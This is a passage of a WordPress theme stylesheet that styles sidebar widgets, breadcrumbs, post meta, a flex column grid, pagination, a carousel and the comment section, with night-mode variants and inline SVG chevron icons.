.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}
.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-color: #000;
    -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A") no-repeat;
    mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A") no-repeat;
    -webkit-mask-size: 12px;
    mask-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}
.night-mode .widget_nav_menu ul li:before,
.night-mode .widget_categories ul li:before,
.night-mode .widget_recent_entries ul li:before,
.night-mode .widget_recent_comments ul li:before,
.night-mode .widget_archive ul li:before,
.night-mode .widget_meta ul li:before,
.night-mode .widget_pages ul li:before,
.night-mode .widget_rss ul li:before,
.night-mode .widget_block .wp-block-latest-posts li:before,
.night-mode .widget_block .wp-block-categories li:before,
.night-mode .widget_block .wp-block-archives li:before,
.night-mode .widget_block .wp-block-latest-comments li:before{
    background-color: #fff;
}
.site .widget .tab-head .twp-nav-tabs {
    border-bottom: 2px solid;
    margin-bottom: 30px;
}
.site .widget .tab-head .twp-nav-tabs li {
    float: left;
    margin: 0 auto;
    width: 33.33%;
}
.site .widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(0, 0, 0, .05);
    display: block;
    padding: 15px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.night-mode .site .widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(255, 255, 255, .05);
}
.site .widget .tab-head .twp-nav-tabs > li:hover > a,
.site .widget .tab-head .twp-nav-tabs > li:focus > a,
.site .widget .tab-head .twp-nav-tabs > li.active > a {
    background: #000;
    color: #fff;
}
.night-mode .site .widget .tab-head .twp-nav-tabs > li:hover > a,
.night-mode .site .widget .tab-head .twp-nav-tabs > li:focus > a,
.night-mode .site .widget .tab-head .twp-nav-tabs > li.active > a {
    background: #fff;
    color: #000;
}
.site .widget .tab-head .post-description {
    margin-top: 20px;
}
.tab-icon {
    width: 15px;
    height: 15px;
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
}
.site-content .tab-icon {
    width: 20px;
    height: 20px;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.theme-widget-list li .article-list {
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.theme-widget-list li:last-child .article-list {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.theme-widget-list .entry-thumbnail {
    margin: 0 auto;
    position: relative;
    border-radius: 12px;
    overflow: hidden;
}
.entry-thumbnail .trend-item {
    position: absolute;
    left: 1rem;
    bottom: 1rem;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    z-index: 9;
}
.entry-thumbnail .trend-item,
.category-widget-header .post-count {
    background: #0027ff;
    border-radius: 8px;
    color: #fff;
    height: 35px;
    line-height: 35px;
    width: 35px;
}
.category-widget-header .category-title,
.category-widget-header .post-count {
    display: inline-block;
    vertical-align: middle;
}
.category-widget-header .category-title {
    font-weight: 700;
}
.category-widget-header .post-count {
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 700;
    padding: 0 10px;
    text-align: center;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.category-widget-description,
.category-latest-article .entry-title {
    margin-top: 15px;
    margin-bottom: 0;
}
.twp-social-widget ul li {
    display: inline-block;
    vertical-align: middle;
}
.twp-social-widget ul li a {
    display: block;
    background: #fff;
    color: #000;
    font-size: 20px;
    height: 60px;
    line-height: 60px;
    width: 60px;
    text-align: center;
    padding: 10px;
    margin: 2px auto;
}
.night-mode .twp-social-widget ul li a{
    background: #000;
    color: #fff;
}
.twp-social-widget ul li:hover a,
.twp-social-widget ul li:focus a {
    filter: alpha(opacity=75);
    opacity: .75;
}
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
    margin-bottom: 15px;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid;
    text-align: center;
    padding: 8px;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.widget_rss .rss-widget-icon {
    display: none;
}
.widget_rss ul li {
    border-bottom: 1px #e9ecef solid;
    position: relative;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}
.widget_rss ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget_rss ul li .rsswidget {
    color: #000000;
    -webkit-transition: color 0.25s;
    transition: color 0.25s;
}
.widget_rss ul li .rss-date {
    display: block;
    margin-top: 0.25rem;
}
.widget_rss ul li .rssSummary {
    margin-top: 0.25rem;
    color: #000000;
}
.widget_rss ul li cite {
    display: block;
    margin-top: 0.25rem;
    font-style: normal;
    text-align: right;
    font-size: 0.8125rem;
}
.widget_tag_cloud {
    overflow: hidden;
}
.widget_tag_cloud .tagcloud {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.widget_tag_cloud .tagcloud a {
    border: 1px solid;
    font-size: 1.6rem !important;
    padding: 0.5rem 1rem;
    margin-top: 0.5rem;
    margin-right: 0.5rem;
    text-decoration: none;
}
.widget_tag_cloud .tagcloud a:last-child {
    margin-right: 0;
}
.widget_tag_cloud .tagcloud a:first-letter {
    text-transform: uppercase;
}
.widget_media_video .mejs-container {
    max-width: 100%;
    overflow: hidden;
}
.widget_media_video .mejs-container video,
.widget_media_video .mejs-container iframe,
.widget_media_video .mejs-container object,
.widget_media_video .mejs-container embed {
    max-width: 100%;
    overflow: hidden;
}
.widget_media_gallery {
    overflow: hidden;
}
.widget_media_gallery [class^="gallery-columns-"],
.widget_media_gallery [class*=" gallery-columns-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -1rem -0.5rem 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item {
    position: relative;
    margin-top: 1rem;
    margin-bottom: 0;
    padding: 0 0.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.widget_media_gallery [class^="gallery-columns-1"] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-1"] .gallery-item {
    padding: 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img {
    display: block;
    border-radius: 0;
    -webkit-transition: 0.25s;
    transition: 0.25s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item:hover img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img {
    opacity: 0.6;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-caption,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption {
    padding: 1rem 1rem 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-icon,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.widget_media_gallery .gallery-columns-4 .gallery-caption,
.widget_media_gallery .gallery-columns-5 .gallery-caption,
.widget_media_gallery .gallery-columns-6 .gallery-caption,
.widget_media_gallery .gallery-columns-7 .gallery-caption,
.widget_media_gallery .gallery-columns-8 .gallery-caption,
.widget_media_gallery .gallery-columns-9 .gallery-caption {
    display: none;
}
.widget_media_gallery .gallery-columns-1 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.widget_media_gallery .gallery-columns-2 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.widget_media_gallery .gallery-columns-3 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
}
.widget_media_gallery .gallery-columns-4 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.widget_media_gallery .gallery-columns-5 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
.widget_media_gallery .gallery-columns-6 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
}
.widget_media_gallery .gallery-columns-7 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857142857%;
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
}
.widget_media_gallery .gallery-columns-8 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
}
.widget_media_gallery .gallery-columns-9 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11.1111111111%;
    flex: 0 0 11.1111111111%;
    max-width: 11.1111111111%;
}
/* Text widget */
.widget_text {
    word-wrap: break-word;
}
.widget_text ul {
    list-style: disc;
    margin: 0 0 1rem 1rem;
}
.widget_text ol {
    list-style: decimal;
}
.widget_text ul li,
.widget_text ol li {
    border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}
.widget_text ul li ul {
    margin: 0 0 0 1rem;
}
.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}
.widget_text ol li {
    list-style-position: inside;
}
.widget_text ol li + li {
    margin-top: -1px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.breadcrumbs {
    margin: 30px auto;
}
@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}
.breadcrumbs a {
    color: inherit;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    border: 1px solid;
    padding: .3rem .6rem .4rem .4rem;
    line-height: 2;
    max-width: 18em;
}
.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}
.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus,
.breadcrumbs ul .trail-item.trail-end span {
    background: #000;
    color: #fff;
}
.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}
.breadcrumbs ul .trail-item.trail-end span:before,
.breadcrumbs ul .trail-item:hover span:before,
.breadcrumbs ul .trail-item:focus span:before {
    border-left-color: #fff;
}
.night-mode .breadcrumbs ul .trail-item span:before{
    border-left-color: #fff;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}
.updated:not(.published) {
    display: none;
}
.night-mode .booster-extension .be-author-details .be-author-wrapper{
    background-color: #000;
}
.booster-extension .widget .be-author-details,
.booster-extension .widget .be-author-details .be-author-wrapper{
    background: none !important;
}
.booster-extension .widget .booster-author-block .be-author-image {
    border-radius: 100%;
}
.booster-extension .post-content-wrap {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.booster-extension .post-content-wrap .post-content-share,
.booster-extension .post-content-wrap .post-content {
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
    width: 100%;
}
.booster-extension .post-content-wrap .post-content-share {
    -ms-flex: 0 0 80px;
    flex: 0 0 80px;
    max-width: 80px;
}
.booster-extension .post-content-wrap .post-content {
    -ms-flex: 0 0 calc(100% - 80px);
    flex: 0 0 calc(100% - 80px);
    max-width: calc(100% - 80px);
}
.wrapper {
    width: 100%;
    padding-right: 3rem;
    padding-left: 3rem;
    margin-right: auto;
    margin-left: auto;
}
@media only screen and (min-width: 1400px) {
    .wrapper {
        padding-left: 10rem;
        padding-right: 10rem;
    }
}
@media only screen and (max-width: 991px) {
    .wrapper {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}
.wrapper-inner {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -3rem;
    margin-left: -3rem;
}
@media only screen and (max-width: 991px) {
    .wrapper-inner {
        margin-right: -1.5rem;
        margin-left: -1.5rem;
    }
}
.wrapper-inner-small {
    margin-right: -1rem;
    margin-left: -1rem;
}
.site-content {
    position: relative;
}
.theme-block {
    margin-bottom: 6rem;
}
.theme-panelarea {
    display: block;
    position: relative;
    margin-right: -2rem;
    margin-left: -2rem;
}
.theme-panelarea:after {
    content: '';
    display: block;
    clear: both;
}
.theme-panelarea-blocks .theme-panel-blocks {
    float: left;
    margin-bottom: 4rem;
    width: 33.33333%;
}
.mg-grid-sizer {
    width: 33.33333%;
}
@media screen and (min-width: 1600px) {
    .theme-panelarea-blocks .theme-panel-blocks {
        width: 25%;
    }
    .mg-grid-sizer {
        width: 25%;
    }
}
.theme-panelarea-blocks .theme-panel-blocks .twp-archive-header,
.theme-panelarea-blocks .theme-panel-blocks .twp-archive-items {
    padding-left: 2rem;
    padding-right: 2rem;
}
@media screen and (max-width: 991px) {
    .theme-panelarea {
        margin-right: -1.5rem;
        margin-left: -1.5rem;
    }
    .theme-panelarea-blocks .theme-panel-blocks .twp-archive-header,
    .theme-panelarea-blocks .theme-panel-blocks .twp-archive-items {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
    .theme-panelarea-blocks .theme-panel-blocks {
        width: 50%;
    }
    .mg-grid-sizer {
        width: 50%;
    }
}
@media screen and (max-width: 575px) {
    .theme-panelarea-blocks .theme-panel-blocks {
        width: 100%;
    }
    .mg-grid-sizer {
        width: 100%;
    }
}
.column {
    position: relative;
    width: 100%;
    padding-right: 3rem;
    padding-left: 3rem;
}
.wrapper-inner-small .column {
    padding-right: 1rem;
    padding-left: 1rem;
}
@media screen and (max-width: 991px) {
    .column {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
    }
}
.column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}
.column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}
.column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (max-width: 991px) {
    .column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@media (max-width: 767px) {
    .column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@media (max-width: 575px) {
    .column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xxs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xxs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xxs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-xxs-screen {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
.alignnone,
.aligncenter {
    margin-bottom: 4rem;
    margin-top: 4rem;
}
.alignwide,
.alignfull {
    margin-bottom: 6rem;
    margin-top: 6rem;
}
.alignleft {
    margin: .5rem 2.5rem 2.5rem 0;
}
.alignright {
    margin: .5rem 0 2.5rem 2.5rem;
}
.entry-content > .alignfull {
    margin-left: -4rem;
}
.entry-content > .alignwide {
    max-width: calc(100vw - 8rem);
    width: calc(100vw - 8rem);
}
.alignfull > figcaption,
.alignfull > .wp-caption-text {
    width: calc(100% - 8rem);
}
.entry-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    line-height: 1.2;
    font-weight: 600;
    font-size: .9rem;
    letter-spacing: .1em;
    text-transform: uppercase;
}
.entry-meta a {
    text-decoration: none;
}
.entry-meta-right {
    margin-left: 1rem;
    margin-right: 1rem;
}
.entry-meta-left .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-right: 1rem;
    overflow: hidden;
}
.entry-meta .entry-meta-author .byline .author,
.entry-meta .entry-meta-date .entry-date {
    filter: alpha(opacity=60);
    opacity: 0.6;
}
.entry-meta .entry-meta-item {
    margin: .5rem 0;
}

.entry-meta-item .entry-meta-icon {
    margin-right: 1rem;
}
.entry-meta-label {
    margin-right: 5px;
}
.entry-meta .cat-links > a {
    background: #FF3A3A;
    color: #fff;
    display: inline-block;
    position: relative;
    padding: 2px 4px;
    margin: 5px auto;
    border-radius: 2px;
}
.entry-meta .cat-links > a:nth-child(7n+2) {
    background-color: #6360ff;
}
.entry-meta .cat-links > a:nth-child(7n+3) {
    background-color: #03c63a;
}
.entry-meta .cat-links > a:nth-child(7n+4) {
    background-color: #1298fc;
}
.entry-meta .cat-links > a:nth-child(7n+5) {
    background-color: #ff9900;
}
.entry-meta .cat-links > a:nth-child(7n+6) {
    background-color: #ff007e;
}
.entry-meta .cat-links > a:nth-child(7n+7) {
    background-color: #002584;
}
.entry-meta .cat-links > a:hover,
.entry-meta .cat-links > a:focus {
    background: #000;
    color: #fff;
}
.entry-content ol li,
.entry-content ul li {
    margin-bottom: 1.5rem;
}
.posts-navigation {
    margin-bottom: 6rem;
}
.post-navigation {
    border-style: solid;
    border-width: .1rem 0;
    font-size: 1.8rem;
    margin-top: 5rem;
    padding: 3rem 0;
}
.post-navigation .nav-links {
    display: flex;
    flex-direction: column;
}
.post-navigation .nav-links > div + div {
    margin-top: 1rem;
}
.post-navigation a {
    align-items: baseline;
    display: flex;
    text-decoration: none;
}
.post-navigation .arrow {
    margin-right: 1rem;
}
/* SINGLE PAGINATION */
.post-navigation {
    padding: 3.5rem 0;
}
.post-navigation .nav-links {
    flex-direction: row;
    justify-content: space-between;
}
.post-navigation .nav-links > div {
    max-width: calc(50% - 2rem);
}
.post-navigation .nav-links > div + div {
    margin: 0 0 0 4rem;
}
.post-navigation .arrow {
    margin: 0 2rem 0 0;
}
.post-navigation .nav-next:only-child {
    margin-left: auto;
}
.post-navigation .nav-next a {
    flex-direction: row-reverse;
    text-align: right;
}
.post-navigation .nav-next .arrow {
    margin: 0 0 0 2rem;
}
.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
}
.pagination a {
    color: inherit;
}
.pagination .page-numbers,
.posts-navigation .nav-links .nav-previous,
.posts-navigation .nav-links .nav-next {
    display: inline-block;
    font-weight: 700;
    font-size: 1.8rem;
    margin-left: 1.25em;
    margin-right: 1.25em;
    filter: alpha(opacity=40);
    opacity: 0.4;
}
.pagination .page-numbers.current {
    filter: alpha(opacity=100);
    opacity: 1;
}
.pagination .page-numbers:last-child {
    margin-right: 0;
}
@media only screen and (min-width: 600px) {
    .pagination .prev:after,
    .pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: rgba(0, 0, 0, 0.25);
    }
    .pagination .prev:after {
        margin-left: 1.25em;
    }
    .pagination .next:before {
        margin-right: 1.25em;
    }
}
.posts-navigation .nav-links .nav-previous .svg-icon,
.posts-navigation .nav-links .nav-previous .nav-link-label,
.posts-navigation .nav-links .nav-next .svg-icon,
.posts-navigation .nav-links .nav-next .nav-link-label {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
@media screen and (max-width: 575px) {
    .post-navigation .nav-links {
        flex-direction: column;
    }
    .post-navigation .nav-links > div {
        max-width: 100%;
        margin-bottom: 2rem;
        margin-top: 2rem;
    }
}
.theme-ajax-loadpost {
    text-align: center;
    margin-bottom: 6rem;
}
.theme-block-carousel .mg-carousel-action:not(.slick-initialized) {
    opacity: 0;
    visibility: hidden;
    max-height: 45rem;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
.theme-block-carousel .mg-carousel-action {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
.theme-slide-space .slick-list {
    margin-left: -5px;
    margin-right: -5px;
}
.theme-slide-space .slick-slide {
    padding-left: 5px;
    padding-right: 5px;
}
.slide-btn {
    border: 2px solid #CED0D4;
    color: #fff;
    display: block;
    position: absolute;
    z-index: 1;
    cursor: pointer;
    top: 50%;
    margin-top: -25px;
    padding: 0;
    width: 40px;
    height: 40px;
    border-radius: 100%;
}
.slide-btn:after {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-right-style: solid;
    border-right-width: 1px;
    border-color: #fff;
    content: '';
    display: inline-block;
    height: 12px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    position: absolute;
    top: 12px;
    width: 12px;
}
.slide-prev-icon:after {
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}
.slide-next-icon:after {
    -moz-transform: rotate(315deg);
    -ms-transform: rotate(315deg);
    -webkit-transform: rotate(315deg);
    transform: rotate(315deg);
}
.slide-prev-icon:hover,
.slide-prev-icon:focus,
.slide-next-icon:hover,
.slide-next-icon:focus {
    outline: none !important;
}
.slide-prev-icon {
    left: 1.5rem;
}
.slide-next-icon {
    right: 1.5rem;
}
.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 15px auto;
    list-style: none;
    text-align: center;
}
.slick-dots li {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
}
.slick-dots li button {
    background: #000;
    border: 0;
    border-radius: 100%;
    width: 10px;
    height: 10px;
    padding: 0;
    margin: 5px;
    font-size: 1px;
    line-height: 1px;
    color: #000;
    opacity: .45;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s;
}
.slick-dots li.slick-active button,
.slick-dots li button:hover,
.slick-dots li button:focus {
    filter: alpha(opacity=100);
    opacity: 1;
}
.slick-dots li.slick-active button {
    width: 20px;
    border-radius: 6px;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
#comments .comments-title {
    margin-bottom: 60px;
    font-size: 26px;
}
.page #comments .comments-title {
    margin-top: 60px;
}
#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}
#comments .comment-list li {
    border-bottom: 2px solid;
    margin-bottom: 40px;
}
#comments .comment-list li article {
    padding: 0;
    margin-bottom: 20px;
}
#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}
#comments .comment-list .children li {
    margin: 0;
    border: none;
}
#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}
#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}
#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}
#comments .comment-body p:last-child {
    margin-bottom: 0;
}
#comments .comment-body footer {
    margin-bottom: 20px;
}
#comments .comment-body footer a {
    color: inherit;
}
#comments .comment-author img {
    float: left;
    margin-right: 20px;
}
#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-meta .comment-metadata {
    font-size: 85%;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}
#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
}
#comments .reply {
    margin-top: 20px;
}
#comments .comment-reply-link {
    font-weight: 600;
    text-decoration: none;
}
#comments .comment-reply-link:hover {
    filter: alpha(opacity=85);
    opacity: .85;
}
#comments .comment-form {
    margin-top: 15px;
}
#comments .comment-form p {
    margin-bottom: 10px;
}
#comments .comment-form p:last-child {
    margin-bottom: 0;
}
#comments .comment-list #respond {
    margin: -20px 0 40px 0;
}
#comments .comment-form-info-fields {
    margin-bottom: 25px;
}
#comments p.form-submit {
    clear: both;
}
#comments span.required {
    color: #ff7979;
}
#comments .comment-awaiting-moderation {
    color: #DB6A23;
    font-size: 85%;
}
#comments p.comment-notes,
#comments p.logged-in-as,
#comments p.must-log-in {
    margin-bottom: 30px;
}
#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}
#comments h3.comment-reply-title {
    font-size: 3.4rem;
    text-transform: uppercase;
    margin-bottom: 30px;
    clear: both;
}
#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}
#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
